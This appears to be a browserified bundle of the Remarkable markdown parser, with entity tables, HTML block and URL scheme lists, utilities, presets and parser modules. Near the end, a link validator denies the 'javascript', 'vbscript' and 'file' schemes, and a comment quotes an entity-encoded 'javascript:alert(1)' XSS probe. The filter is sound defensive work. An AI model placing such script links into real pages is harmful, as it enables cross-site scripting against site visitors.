  "xscr":"\uD835\uDCCD",
  "xsqcup":"\u2A06",
  "xuplus":"\u2A04",
  "xutri":"\u25B3",
  "xvee":"\u22C1",
  "xwedge":"\u22C0",
  "Yacute":"\u00DD",
  "yacute":"\u00FD",
  "YAcy":"\u042F",
  "yacy":"\u044F",
  "Ycirc":"\u0176",
  "ycirc":"\u0177",
  "Ycy":"\u042B",
  "ycy":"\u044B",
  "yen":"\u00A5",
  "Yfr":"\uD835\uDD1C",
  "yfr":"\uD835\uDD36",
  "YIcy":"\u0407",
  "yicy":"\u0457",
  "Yopf":"\uD835\uDD50",
  "yopf":"\uD835\uDD6A",
  "Yscr":"\uD835\uDCB4",
  "yscr":"\uD835\uDCCE",
  "YUcy":"\u042E",
  "yucy":"\u044E",
  "Yuml":"\u0178",
  "yuml":"\u00FF",
  "Zacute":"\u0179",
  "zacute":"\u017A",
  "Zcaron":"\u017D",
  "zcaron":"\u017E",
  "Zcy":"\u0417",
  "zcy":"\u0437",
  "Zdot":"\u017B",
  "zdot":"\u017C",
  "zeetrf":"\u2128",
  "ZeroWidthSpace":"\u200B",
  "Zeta":"\u0396",
  "zeta":"\u03B6",
  "Zfr":"\u2128",
  "zfr":"\uD835\uDD37",
  "ZHcy":"\u0416",
  "zhcy":"\u0436",
  "zigrarr":"\u21DD",
  "Zopf":"\u2124",
  "zopf":"\uD835\uDD6B",
  "Zscr":"\uD835\uDCB5",
  "zscr":"\uD835\uDCCF",
  "zwj":"\u200D",
  "zwnj":"\u200C"
};

},{}],2:[function(require,module,exports){
// List of valid html blocks names, accorting to commonmark spec
// http://jgm.github.io/CommonMark/spec.html#html-blocks

'use strict';

var html_blocks = {};

[
  'article',
  'aside',
  'button',
  'blockquote',
  'body',
  'canvas',
  'caption',
  'col',
  'colgroup',
  'dd',
  'div',
  'dl',
  'dt',
  'embed',
  'fieldset',
  'figcaption',
  'figure',
  'footer',
  'form',
  'h1',
  'h2',
  'h3',
  'h4',
  'h5',
  'h6',
  'header',
  'hgroup',
  'hr',
  'iframe',
  'li',
  'map',
  'object',
  'ol',
  'output',
  'p',
  'pre',
  'progress',
  'script',
  'section',
  'style',
  'table',
  'tbody',
  'td',
  'textarea',
  'tfoot',
  'th',
  'tr',
  'thead',
  'ul',
  'video'
].forEach(function (name) { html_blocks[name] = true; });


module.exports = html_blocks;

},{}],3:[function(require,module,exports){
// Regexps to match html elements

'use strict';


function replace(regex, options) {
  regex = regex.source;
  options = options || '';

  return function self(name, val) {
    if (!name) {
      return new RegExp(regex, options);
    }
    val = val.source || val;
    regex = regex.replace(name, val);
    return self;
  };
}


var attr_name     = /[a-zA-Z_:][a-zA-Z0-9:._-]*/;

var unquoted      = /[^"'=<>`\x00-\x20]+/;
var single_quoted = /'[^']*'/;
var double_quoted = /"[^"]*"/;

/*eslint no-spaced-func:0*/
var attr_value  = replace(/(?:unquoted|single_quoted|double_quoted)/)
                    ('unquoted', unquoted)
                    ('single_quoted', single_quoted)
                    ('double_quoted', double_quoted)
                    ();

var attribute   = replace(/(?:\s+attr_name(?:\s*=\s*attr_value)?)/)
                    ('attr_name', attr_name)
                    ('attr_value', attr_value)
                    ();

var open_tag    = replace(/<[A-Za-z][A-Za-z0-9]*attribute*\s*\/?>/)
                    ('attribute', attribute)
                    ();

var close_tag   = /<\/[A-Za-z][A-Za-z0-9]*\s*>/;
var comment     = /<!--([^-]+|[-][^-]+)*-->/;
var processing  = /<[?].*?[?]>/;
var declaration = /<![A-Z]+\s+[^>]*>/;
var cdata       = /<!\[CDATA\[([^\]]+|\][^\]]|\]\][^>])*\]\]>/;

var HTML_TAG_RE = replace(/^(?:open_tag|close_tag|comment|processing|declaration|cdata)/)
  ('open_tag', open_tag)
  ('close_tag', close_tag)
  ('comment', comment)
  ('processing', processing)
  ('declaration', declaration)
  ('cdata', cdata)
  ();


module.exports.HTML_TAG_RE = HTML_TAG_RE;

},{}],4:[function(require,module,exports){
// List of valid url schemas, accorting to commonmark spec
// http://jgm.github.io/CommonMark/spec.html#autolinks

'use strict';


module.exports = [
  'coap',
  'doi',
  'javascript',
  'aaa',
  'aaas',
  'about',
  'acap',
  'cap',
  'cid',
  'crid',
  'data',
  'dav',
  'dict',
  'dns',
  'file',
  'ftp',
  'geo',
  'go',
  'gopher',
  'h323',
  'http',
  'https',
  'iax',
  'icap',
  'im',
  'imap',
  'info',
  'ipp',
  'iris',
  'iris.beep',
  'iris.xpc',
  'iris.xpcs',
  'iris.lwz',
  'ldap',
  'mailto',
  'mid',
  'msrp',
  'msrps',
  'mtqp',
  'mupdate',
  'news',
  'nfs',
  'ni',
  'nih',
  'nntp',
  'opaquelocktoken',
  'pop',
  'pres',
  'rtsp',
  'service',
  'session',
  'shttp',
  'sieve',
  'sip',
  'sips',
  'sms',
  'snmp',
  'soap.beep',
  'soap.beeps',
  'tag',
  'tel',
  'telnet',
  'tftp',
  'thismessage',
  'tn3270',
  'tip',
  'tv',
  'urn',
  'vemmi',
  'ws',
  'wss',
  'xcon',
  'xcon-userid',
  'xmlrpc.beep',
  'xmlrpc.beeps',
  'xmpp',
  'z39.50r',
  'z39.50s',
  'adiumxtra',
  'afp',
  'afs',
  'aim',
  'apt',
  'attachment',
  'aw',
  'beshare',
  'bitcoin',
  'bolo',
  'callto',
  'chrome',
  'chrome-extension',
  'com-eventbrite-attendee',
  'content',
  'cvs',
  'dlna-playsingle',
  'dlna-playcontainer',
  'dtn',
  'dvb',
  'ed2k',
  'facetime',
  'feed',
  'finger',
  'fish',
  'gg',
  'git',
  'gizmoproject',
  'gtalk',
  'hcp',
  'icon',
  'ipn',
  'irc',
  'irc6',
  'ircs',
  'itms',
  'jar',
  'jms',
  'keyparc',
  'lastfm',
  'ldaps',
  'magnet',
  'maps',
  'market',
  'message',
  'mms',
  'ms-help',
  'msnim',
  'mumble',
  'mvn',
  'notes',
  'oid',
  'palm',
  'paparazzi',
  'platform',
  'proxy',
  'psyc',
  'query',
  'res',
  'resource',
  'rmi',
  'rsync',
  'rtmp',
  'secondlife',
  'sftp',
  'sgn',
  'skype',
  'smb',
  'soldat',
  'spotify',
  'ssh',
  'steam',
  'svn',
  'teamspeak',
  'things',
  'udp',
  'unreal',
  'ut2004',
  'ventrilo',
  'view-source',
  'webcal',
  'wtai',
  'wyciwyg',
  'xfire',
  'xri',
  'ymsgr'
];

},{}],5:[function(require,module,exports){
'use strict';

/**
 * Utility functions
 */

function typeOf(obj) {
  return Object.prototype.toString.call(obj);
}

function isString(obj) {
  return typeOf(obj) === '[object String]';
}

var hasOwn = Object.prototype.hasOwnProperty;

function has(object, key) {
  return object
    ? hasOwn.call(object, key)
    : false;
}

// Extend objects
//
function assign(obj /*from1, from2, from3, ...*/) {
  var sources = [].slice.call(arguments, 1);

  sources.forEach(function (source) {
    if (!source) { return; }

    if (typeof source !== 'object') {
      throw new TypeError(source + 'must be object');
    }

    Object.keys(source).forEach(function (key) {
      obj[key] = source[key];
    });
  });

  return obj;
}

////////////////////////////////////////////////////////////////////////////////

var UNESCAPE_MD_RE = /\\([\\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;

function unescapeMd(str) {
  if (str.indexOf('\\') < 0) { return str; }
  return str.replace(UNESCAPE_MD_RE, '$1');
}

////////////////////////////////////////////////////////////////////////////////

function isValidEntityCode(c) {
  /*eslint no-bitwise:0*/
  // broken sequence
  if (c >= 0xD800 && c <= 0xDFFF) { return false; }
  // never used
  if (c >= 0xFDD0 && c <= 0xFDEF) { return false; }
  if ((c & 0xFFFF) === 0xFFFF || (c & 0xFFFF) === 0xFFFE) { return false; }
  // control codes
  if (c >= 0x00 && c <= 0x08) { return false; }
  if (c === 0x0B) { return false; }
  if (c >= 0x0E && c <= 0x1F) { return false; }
  if (c >= 0x7F && c <= 0x9F) { return false; }
  // out of range
  if (c > 0x10FFFF) { return false; }
  return true;
}

function fromCodePoint(c) {
  /*eslint no-bitwise:0*/
  if (c > 0xffff) {
    c -= 0x10000;
    var surrogate1 = 0xd800 + (c >> 10),
        surrogate2 = 0xdc00 + (c & 0x3ff);

    return String.fromCharCode(surrogate1, surrogate2);
  }
  return String.fromCharCode(c);
}

var NAMED_ENTITY_RE   = /&([a-z#][a-z0-9]{1,31});/gi;
var DIGITAL_ENTITY_TEST_RE = /^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i;
var entities = require('./entities');

function replaceEntityPattern(match, name) {
  var code = 0;

  if (has(entities, name)) {
    return entities[name];
  } else if (name.charCodeAt(0) === 0x23/* # */ && DIGITAL_ENTITY_TEST_RE.test(name)) {
    code = name[1].toLowerCase() === 'x' ?
      parseInt(name.slice(2), 16)
    :
      parseInt(name.slice(1), 10);
    if (isValidEntityCode(code)) {
      return fromCodePoint(code);
    }
  }
  return match;
}

function replaceEntities(str) {
  if (str.indexOf('&') < 0) { return str; }

  return str.replace(NAMED_ENTITY_RE, replaceEntityPattern);
}

////////////////////////////////////////////////////////////////////////////////

var HTML_ESCAPE_TEST_RE = /[&<>"]/;
var HTML_ESCAPE_REPLACE_RE = /[&<>"]/g;
var HTML_REPLACEMENTS = {
  '&': '&amp;',
  '<': '&lt;',
  '>': '&gt;',
  '"': '&quot;'
};

function replaceUnsafeChar(ch) {
  return HTML_REPLACEMENTS[ch];
}

function escapeHtml(str) {
  if (HTML_ESCAPE_TEST_RE.test(str)) {
    return str.replace(HTML_ESCAPE_REPLACE_RE, replaceUnsafeChar);
  }
  return str;
}

////////////////////////////////////////////////////////////////////////////////

exports.assign            = assign;
exports.isString          = isString;
exports.has               = has;
exports.unescapeMd        = unescapeMd;
exports.isValidEntityCode = isValidEntityCode;
exports.fromCodePoint     = fromCodePoint;
exports.replaceEntities   = replaceEntities;
exports.escapeHtml        = escapeHtml;

},{"./entities":1}],6:[function(require,module,exports){
// Commonmark default options

'use strict';


module.exports = {
  options: {
    html:         true,         // Enable HTML tags in source
    xhtmlOut:     true,         // Use '/' to close single tags (<br />)
    breaks:       false,        // Convert '\n' in paragraphs into <br>
    langPrefix:   'language-',  // CSS language prefix for fenced blocks
    linkify:      false,        // autoconvert URL-like texts to links
    linkTarget:   '',           // set target to open link in

    // Enable some language-neutral replacements + quotes beautification
    typographer:  false,

    // Double + single quotes replacement pairs, when typographer enabled,
    // and smartquotes on. Set doubles to '«»' for Russian, '„“' for German.
    quotes: '“”‘’',

    // Highlighter function. Should return escaped HTML,
    // or '' if input not changed
    //
    // function (/*str, lang*/) { return ''; }
    //
    highlight: null,

    maxNesting:   20            // Internal protection, recursion limit
  },

  components: {

    core: {
      rules: [
        'block',
        'inline',
        'references',
        'abbr2'
      ]
    },

    block: {
      rules: [
        'blockquote',
        'code',
        'fences',
        'heading',
        'hr',
        'htmlblock',
        'lheading',
        'list',
        'paragraph'
      ]
    },

    inline: {
      rules: [
        'autolink',
        'backticks',
        'emphasis',
        'entity',
        'escape',
        'htmltag',
        'links',
        'newline',
        'text'
      ]
    }
  }
};

},{}],7:[function(require,module,exports){
// Remarkable default options

'use strict';


module.exports = {
  options: {
    html:         false,        // Enable HTML tags in source
    xhtmlOut:     false,        // Use '/' to close single tags (<br />)
    breaks:       false,        // Convert '\n' in paragraphs into <br>
    langPrefix:   'language-',  // CSS language prefix for fenced blocks
    linkify:      false,        // autoconvert URL-like texts to links
    linkTarget:   '',           // set target to open link in

    // Enable some language-neutral replacements + quotes beautification
    typographer:  false,

    // Double + single quotes replacement pairs, when typographer enabled,
    // and smartquotes on. Set doubles to '«»' for Russian, '„“' for German.
    quotes: '“”‘’',

    // Highlighter function. Should return escaped HTML,
    // or '' if input not changed
    //
    // function (/*str, lang*/) { return ''; }
    //
    highlight: null,

    maxNesting:   20            // Internal protection, recursion limit
  },

  components: {

    core: {
      rules: [
        'block',
        'inline',
        'references',
        'replacements',
        'linkify',
        'smartquotes',
        'references',
        'abbr2',
        'footnote_tail'
      ]
    },

    block: {
      rules: [
        'blockquote',
        'code',
        'fences',
        'heading',
        'hr',
        'htmlblock',
        'lheading',
        'list',
        'paragraph',
        'table'
      ]
    },

    inline: {
      rules: [
        'autolink',
        'backticks',
        'del',
        'emphasis',
        'entity',
        'escape',
        'footnote_ref',
        'htmltag',
        'links',
        'newline',
        'text'
      ]
    }
  }
};

},{}],8:[function(require,module,exports){
// Remarkable default options

'use strict';


module.exports = {
  options: {
    html:         false,        // Enable HTML tags in source
    xhtmlOut:     false,        // Use '/' to close single tags (<br />)
    breaks:       false,        // Convert '\n' in paragraphs into <br>
    langPrefix:   'language-',  // CSS language prefix for fenced blocks
    linkify:      false,        // autoconvert URL-like texts to links
    linkTarget:   '',           // set target to open link in

    // Enable some language-neutral replacements + quotes beautification
    typographer:  false,

    // Double + single quotes replacement pairs, when typographer enabled,
    // and smartquotes on. Set doubles to '«»' for Russian, '„“' for German.
    quotes:       '“”‘’',

    // Highlighter function. Should return escaped HTML,
    // or '' if input not changed
    //
    // function (/*str, lang*/) { return ''; }
    //
    highlight:     null,

    maxNesting:    20            // Internal protection, recursion limit
  },

  components: {
    // Don't restrict core/block/inline rules
    core: {},
    block: {},
    inline: {}
  }
};

},{}],9:[function(require,module,exports){
'use strict';

var replaceEntities = require('../common/utils').replaceEntities;

module.exports = function normalizeLink(url) {
  var normalized = replaceEntities(url);
  // We shouldn't care about the result of malformed URIs,
  // and should not throw an exception.
  try {
    normalized = decodeURI(normalized);
  } catch (err) {}
  return encodeURI(normalized);
};

},{"../common/utils":5}],10:[function(require,module,exports){
'use strict';

module.exports = function normalizeReference(str) {
  // use .toUpperCase() instead of .toLowerCase()
  // here to avoid a conflict with Object.prototype
  // members (most notably, `__proto__`)
  return str.trim().replace(/\s+/g, ' ').toUpperCase();
};

},{}],11:[function(require,module,exports){
'use strict';


var normalizeLink = require('./normalize_link');
var unescapeMd    = require('../common/utils').unescapeMd;

/**
 * Parse link destination
 *
 *   - on success it returns a string and updates state.pos;
 *   - on failure it returns null
 *
 * @param  {Object} state
 * @param  {Number} pos
 * @api private
 */

module.exports = function parseLinkDestination(state, pos) {
  var code, level, link,
      start = pos,
      max = state.posMax;

  if (state.src.charCodeAt(pos) === 0x3C /* < */) {
    pos++;
    while (pos < max) {
      code = state.src.charCodeAt(pos);
      if (code === 0x0A /* \n */) { return false; }
      if (code === 0x3E /* > */) {
        link = normalizeLink(unescapeMd(state.src.slice(start + 1, pos)));
        if (!state.parser.validateLink(link)) { return false; }
        state.pos = pos + 1;
        state.linkContent = link;
        return true;
      }
      if (code === 0x5C /* \ */ && pos + 1 < max) {
        pos += 2;
        continue;
      }

      pos++;
    }

    // no closing '>'
    return false;
  }

  // this should be ... } else { ... branch

  level = 0;
  while (pos < max) {
    code = state.src.charCodeAt(pos);

    if (code === 0x20) { break; }

    if (code > 0x08 && code < 0x0e) { break; }

    if (code === 0x5C /* \ */ && pos + 1 < max) {
      pos += 2;
      continue;
    }

    if (code === 0x28 /* ( */) {
      level++;
      if (level > 1) { break; }
    }

    if (code === 0x29 /* ) */) {
      level--;
      if (level < 0) { break; }
    }

    pos++;
  }

  if (start === pos) { return false; }

  link = unescapeMd(state.src.slice(start, pos));
  if (!state.parser.validateLink(link)) { return false; }

  state.linkContent = link;
  state.pos = pos;
  return true;
};

},{"../common/utils":5,"./normalize_link":9}],12:[function(require,module,exports){
'use strict';

/**
 * Parse link labels
 *
 * This function assumes that first character (`[`) already matches;
 * returns the end of the label.
 *
 * @param  {Object} state
 * @param  {Number} start
 * @api private
 */

module.exports = function parseLinkLabel(state, start) {
  var level, found, marker,
      labelEnd = -1,
      max = state.posMax,
      oldPos = state.pos,
      oldFlag = state.isInLabel;

  if (state.isInLabel) { return -1; }

  if (state.labelUnmatchedScopes) {
    state.labelUnmatchedScopes--;
    return -1;
  }

  state.pos = start + 1;
  state.isInLabel = true;
  level = 1;

  while (state.pos < max) {
    marker = state.src.charCodeAt(state.pos);
    if (marker === 0x5B /* [ */) {
      level++;
    } else if (marker === 0x5D /* ] */) {
      level--;
      if (level === 0) {
        found = true;
        break;
      }
    }

    state.parser.skipToken(state);
  }

  if (found) {
    labelEnd = state.pos;
    state.labelUnmatchedScopes = 0;
  } else {
    state.labelUnmatchedScopes = level - 1;
  }

  // restore old state
  state.pos = oldPos;
  state.isInLabel = oldFlag;

  return labelEnd;
};

},{}],13:[function(require,module,exports){
'use strict';


var unescapeMd = require('../common/utils').unescapeMd;

/**
 * Parse link title
 *
 *   - on success it returns a string and updates state.pos;
 *   - on failure it returns null
 *
 * @param  {Object} state
 * @param  {Number} pos
 * @api private
 */

module.exports = function parseLinkTitle(state, pos) {
  var code,
      start = pos,
      max = state.posMax,
      marker = state.src.charCodeAt(pos);

  if (marker !== 0x22 /* " */ && marker !== 0x27 /* ' */ && marker !== 0x28 /* ( */) { return false; }

  pos++;

  // if opening marker is "(", switch it to closing marker ")"
  if (marker === 0x28) { marker = 0x29; }

  while (pos < max) {
    code = state.src.charCodeAt(pos);
    if (code === marker) {
      state.pos = pos + 1;
      state.linkContent = unescapeMd(state.src.slice(start + 1, pos));
      return true;
    }
    if (code === 0x5C /* \ */ && pos + 1 < max) {
      pos += 2;
      continue;
    }

    pos++;
  }

  return false;
};

},{"../common/utils":5}],14:[function(require,module,exports){
'use strict';

/**
 * Local dependencies
 */

var assign       = require('./common/utils').assign;
var Renderer     = require('./renderer');
var ParserCore   = require('./parser_core');
var ParserBlock  = require('./parser_block');
var ParserInline = require('./parser_inline');
var Ruler        = require('./ruler');

/**
 * Preset configs
 */

var config = {
  'default':    require('./configs/default'),
  'full':       require('./configs/full'),
  'commonmark': require('./configs/commonmark')
};

/**
 * The `StateCore` class manages state.
 *
 * @param {Object} `instance` Remarkable instance
 * @param {String} `str` Markdown string
 * @param {Object} `env`
 */

function StateCore(instance, str, env) {
  this.src = str;
  this.env = env;
  this.options = instance.options;
  this.tokens = [];
  this.inlineMode = false;

  this.inline = instance.inline;
  this.block = instance.block;
  this.renderer = instance.renderer;
  this.typographer = instance.typographer;
}

/**
 * The main `Remarkable` class. Create an instance of
 * `Remarkable` with a `preset` and/or `options`.
 *
 * @param {String} `preset` If no preset is given, `default` is used.
 * @param {Object} `options`
 */

function Remarkable(preset, options) {
  if (typeof preset !== 'string') {
    options = preset;
    preset = 'default';
  }

  this.inline   = new ParserInline();
  this.block    = new ParserBlock();
  this.core     = new ParserCore();
  this.renderer = new Renderer();
  this.ruler    = new Ruler();

  this.options  = {};
  this.configure(config[preset]);
  this.set(options || {});
}

/**
 * Set options as an alternative to passing them
 * to the constructor.
 *
 * ```js
 * md.set({typographer: true});
 * ```
 * @param {Object} `options`
 * @api public
 */

Remarkable.prototype.set = function (options) {
  assign(this.options, options);
};

/**
 * Batch loader for components rules states, and options
 *
 * @param  {Object} `presets`
 */

Remarkable.prototype.configure = function (presets) {
  var self = this;

  if (!presets) { throw new Error('Wrong `remarkable` preset, check name/content'); }
  if (presets.options) { self.set(presets.options); }
  if (presets.components) {
    Object.keys(presets.components).forEach(function (name) {
      if (presets.components[name].rules) {
        self[name].ruler.enable(presets.components[name].rules, true);
      }
    });
  }
};

/**
 * Use a plugin.
 *
 * ```js
 * var md = new Remarkable();
 *
 * md.use(plugin1)
 *   .use(plugin2, opts)
 *   .use(plugin3);
 * ```
 *
 * @param  {Function} `plugin`
 * @param  {Object} `options`
 * @return {Object} `Remarkable` for chaining
 */

Remarkable.prototype.use = function (plugin, options) {
  plugin(this, options);
  return this;
};


/**
 * Parse the input `string` and return a tokens array.
 * Modifies `env` with definitions data.
 *
 * @param  {String} `string`
 * @param  {Object} `env`
 * @return {Array} Array of tokens
 */

Remarkable.prototype.parse = function (str, env) {
  var state = new StateCore(this, str, env);
  this.core.process(state);
  return state.tokens;
};

/**
 * The main `.render()` method that does all the magic :)
 *
 * @param  {String} `string`
 * @param  {Object} `env`
 * @return {String} Rendered HTML.
 */

Remarkable.prototype.render = function (str, env) {
  env = env || {};
  return this.renderer.render(this.parse(str, env), this.options, env);
};

/**
 * Parse the given content `string` as a single string.
 *
 * @param  {String} `string`
 * @param  {Object} `env`
 * @return {Array} Array of tokens
 */

Remarkable.prototype.parseInline = function (str, env) {
  var state = new StateCore(this, str, env);
  state.inlineMode = true;
  this.core.process(state);
  return state.tokens;
};

/**
 * Render a single content `string`, without wrapping it
 * to paragraphs
 *
 * @param  {String} `str`
 * @param  {Object} `env`
 * @return {String}
 */

Remarkable.prototype.renderInline = function (str, env) {
  env = env || {};
  return this.renderer.render(this.parseInline(str, env), this.options, env);
};

/**
 * Expose `Remarkable`
 */

module.exports = Remarkable;

/**
 * Expose `utils`, Useful helper functions for custom
 * rendering.
 */

module.exports.utils = require('./common/utils');

},{"./common/utils":5,"./configs/commonmark":6,"./configs/default":7,"./configs/full":8,"./parser_block":15,"./parser_core":16,"./parser_inline":17,"./renderer":18,"./ruler":19}],15:[function(require,module,exports){
'use strict';

/**
 * Local dependencies
 */

var Ruler      = require('./ruler');
var StateBlock = require('./rules_block/state_block');

/**
 * Parser rules
 */

var _rules = [
  [ 'code',       require('./rules_block/code') ],
  [ 'fences',     require('./rules_block/fences'),     [ 'paragraph', 'blockquote', 'list' ] ],
  [ 'blockquote', require('./rules_block/blockquote'), [ 'paragraph', 'blockquote', 'list' ] ],
  [ 'hr',         require('./rules_block/hr'),         [ 'paragraph', 'blockquote', 'list' ] ],
  [ 'list',       require('./rules_block/list'),       [ 'paragraph', 'blockquote' ] ],
  [ 'footnote',   require('./rules_block/footnote'),   [ 'paragraph' ] ],
  [ 'heading',    require('./rules_block/heading'),    [ 'paragraph', 'blockquote' ] ],
  [ 'lheading',   require('./rules_block/lheading') ],
  [ 'htmlblock',  require('./rules_block/htmlblock'),  [ 'paragraph', 'blockquote' ] ],
  [ 'table',      require('./rules_block/table'),      [ 'paragraph' ] ],
  [ 'deflist',    require('./rules_block/deflist'),    [ 'paragraph' ] ],
  [ 'paragraph',  require('./rules_block/paragraph') ]
];

/**
 * Block Parser class
 *
 * @api private
 */

function ParserBlock() {
  this.ruler = new Ruler();
  for (var i = 0; i < _rules.length; i++) {
    this.ruler.push(_rules[i][0], _rules[i][1], {
      alt: (_rules[i][2] || []).slice()
    });
  }
}

/**
 * Generate tokens for the given input range.
 *
 * @param  {Object} `state` Has properties like `src`, `parser`, `options` etc
 * @param  {Number} `startLine`
 * @param  {Number} `endLine`
 * @api private
 */

ParserBlock.prototype.tokenize = function (state, startLine, endLine) {
  var rules = this.ruler.getRules('');
  var len = rules.length;
  var line = startLine;
  var hasEmptyLines = false;
  var ok, i;

  while (line < endLine) {
    state.line = line = state.skipEmptyLines(line);
    if (line >= endLine) {
      break;
    }

    // Termination condition for nested calls.
    // Nested calls currently used for blockquotes & lists
    if (state.tShift[line] < state.blkIndent) {
      break;
    }

    // Try all possible rules.
    // On success, rule should:
    //
    // - update `state.line`
    // - update `state.tokens`
    // - return true

    for (i = 0; i < len; i++) {
      ok = rules[i](state, line, endLine, false);
      if (ok) {
        break;
      }
    }

    // set state.tight iff we had an empty line before current tag
    // i.e. latest empty line should not count
    state.tight = !hasEmptyLines;

    // paragraph might "eat" one newline after it in nested lists
    if (state.isEmpty(state.line - 1)) {
      hasEmptyLines = true;
    }

    line = state.line;

    if (line < endLine && state.isEmpty(line)) {
      hasEmptyLines = true;
      line++;

      // two empty lines should stop the parser in list mode
      if (line < endLine && state.parentType === 'list' && state.isEmpty(line)) { break; }
      state.line = line;
    }
  }
};

var TABS_SCAN_RE = /[\n\t]/g;
var NEWLINES_RE  = /\r[\n\u0085]|[\u2424\u2028\u0085]/g;
var SPACES_RE    = /\u00a0/g;

/**
 * Tokenize the given `str`.
 *
 * @param  {String} `str` Source string
 * @param  {Object} `options`
 * @param  {Object} `env`
 * @param  {Array} `outTokens`
 * @api private
 */

ParserBlock.prototype.parse = function (str, options, env, outTokens) {
  var state, lineStart = 0, lastTabPos = 0;
  if (!str) { return []; }

  // Normalize spaces
  str = str.replace(SPACES_RE, ' ');

  // Normalize newlines
  str = str.replace(NEWLINES_RE, '\n');

  // Replace tabs with proper number of spaces (1..4)
  if (str.indexOf('\t') >= 0) {
    str = str.replace(TABS_SCAN_RE, function (match, offset) {
      var result;
      if (str.charCodeAt(offset) === 0x0A) {
        lineStart = offset + 1;
        lastTabPos = 0;
        return match;
      }
      result = '    '.slice((offset - lineStart - lastTabPos) % 4);
      lastTabPos = offset - lineStart + 1;
      return result;
    });
  }

  state = new StateBlock(str, this, options, env, outTokens);
  this.tokenize(state, state.line, state.lineMax);
};

/**
 * Expose `ParserBlock`
 */

module.exports = ParserBlock;

},{"./ruler":19,"./rules_block/blockquote":21,"./rules_block/code":22,"./rules_block/deflist":23,"./rules_block/fences":24,"./rules_block/footnote":25,"./rules_block/heading":26,"./rules_block/hr":27,"./rules_block/htmlblock":28,"./rules_block/lheading":29,"./rules_block/list":30,"./rules_block/paragraph":31,"./rules_block/state_block":32,"./rules_block/table":33}],16:[function(require,module,exports){
'use strict';

/**
 * Local dependencies
 */

var Ruler = require('./ruler');

/**
 * Core parser `rules`
 */

var _rules = [
  [ 'block',          require('./rules_core/block')          ],
  [ 'abbr',           require('./rules_core/abbr')           ],
  [ 'references',     require('./rules_core/references')     ],
  [ 'inline',         require('./rules_core/inline')         ],
  [ 'footnote_tail',  require('./rules_core/footnote_tail')  ],
  [ 'abbr2',          require('./rules_core/abbr2')          ],
  [ 'replacements',   require('./rules_core/replacements')   ],
  [ 'smartquotes',    require('./rules_core/smartquotes')    ],
  [ 'linkify',        require('./rules_core/linkify')        ]
];

/**
 * Class for top level (`core`) parser rules
 *
 * @api private
 */

function Core() {
  this.options = {};
  this.ruler = new Ruler();
  for (var i = 0; i < _rules.length; i++) {
    this.ruler.push(_rules[i][0], _rules[i][1]);
  }
}

/**
 * Process rules with the given `state`
 *
 * @param  {Object} `state`
 * @api private
 */

Core.prototype.process = function (state) {
  var i, l, rules;
  rules = this.ruler.getRules('');
  for (i = 0, l = rules.length; i < l; i++) {
    rules[i](state);
  }
};

/**
 * Expose `Core`
 */

module.exports = Core;

},{"./ruler":19,"./rules_core/abbr":34,"./rules_core/abbr2":35,"./rules_core/block":36,"./rules_core/footnote_tail":37,"./rules_core/inline":38,"./rules_core/linkify":39,"./rules_core/references":40,"./rules_core/replacements":41,"./rules_core/smartquotes":42}],17:[function(require,module,exports){
'use strict';

/**
 * Local dependencies
 */

var Ruler       = require('./ruler');
var StateInline = require('./rules_inline/state_inline');
var utils       = require('./common/utils');

/**
 * Inline Parser `rules`
 */

var _rules = [
  [ 'text',            require('./rules_inline/text') ],
  [ 'newline',         require('./rules_inline/newline') ],
  [ 'escape',          require('./rules_inline/escape') ],
  [ 'backticks',       require('./rules_inline/backticks') ],
  [ 'del',             require('./rules_inline/del') ],
  [ 'ins',             require('./rules_inline/ins') ],
  [ 'mark',            require('./rules_inline/mark') ],
  [ 'emphasis',        require('./rules_inline/emphasis') ],
  [ 'sub',             require('./rules_inline/sub') ],
  [ 'sup',             require('./rules_inline/sup') ],
  [ 'links',           require('./rules_inline/links') ],
  [ 'footnote_inline', require('./rules_inline/footnote_inline') ],
  [ 'footnote_ref',    require('./rules_inline/footnote_ref') ],
  [ 'autolink',        require('./rules_inline/autolink') ],
  [ 'htmltag',         require('./rules_inline/htmltag') ],
  [ 'entity',          require('./rules_inline/entity') ]
];

/**
 * Inline Parser class. Note that link validation is stricter
 * in Remarkable than what is specified by CommonMark. If you
 * want to change this you can use a custom validator.
 *
 * @api private
 */

function ParserInline() {
  this.ruler = new Ruler();
  for (var i = 0; i < _rules.length; i++) {
    this.ruler.push(_rules[i][0], _rules[i][1]);
  }

  // Can be overridden with a custom validator
  this.validateLink = validateLink;
}

/**
 * Skip a single token by running all rules in validation mode.
 * Returns `true` if any rule reports success.
 *
 * @param  {Object} `state`
 * @api privage
 */

ParserInline.prototype.skipToken = function (state) {
  var rules = this.ruler.getRules('');
  var len = rules.length;
  var pos = state.pos;
  var i, cached_pos;

  if ((cached_pos = state.cacheGet(pos)) > 0) {
    state.pos = cached_pos;
    return;
  }

  for (i = 0; i < len; i++) {
    if (rules[i](state, true)) {
      state.cacheSet(pos, state.pos);
      return;
    }
  }

  state.pos++;
  state.cacheSet(pos, state.pos);
};

/**
 * Generate tokens for the given input range.
 *
 * @param  {Object} `state`
 * @api private
 */

ParserInline.prototype.tokenize = function (state) {
  var rules = this.ruler.getRules('');
  var len = rules.length;
  var end = state.posMax;
  var ok, i;

  while (state.pos < end) {

    // Try all possible rules.
    // On success, the rule should:
    //
    // - update `state.pos`
    // - update `state.tokens`
    // - return true
    for (i = 0; i < len; i++) {
      ok = rules[i](state, false);

      if (ok) {
        break;
      }
    }

    if (ok) {
      if (state.pos >= end) { break; }
      continue;
    }

    state.pending += state.src[state.pos++];
  }

  if (state.pending) {
    state.pushPending();
  }
};

/**
 * Parse the given input string.
 *
 * @param  {String} `str`
 * @param  {Object} `options`
 * @param  {Object} `env`
 * @param  {Array} `outTokens`
 * @api private
 */

ParserInline.prototype.parse = function (str, options, env, outTokens) {
  var state = new StateInline(str, this, options, env, outTokens);
  this.tokenize(state);
};

/**
 * Validate the given `url` by checking for bad protocols.
 *
 * @param  {String} `url`
 * @return {Boolean}
 */

function validateLink(url) {
  var BAD_PROTOCOLS = [ 'vbscript', 'javascript', 'file' ];
  var str = url.trim().toLowerCase();
  // Care about digital entities "javascript&#x3A;alert(1)"
  str = utils.replaceEntities(str);
  if (str.indexOf(':') !== -1 && BAD_PROTOCOLS.indexOf(str.split(':')[0]) !== -1) {
    return false;
  }
  return true;
}

/**
 * Expose `ParserInline`
 */

module.exports = ParserInline;

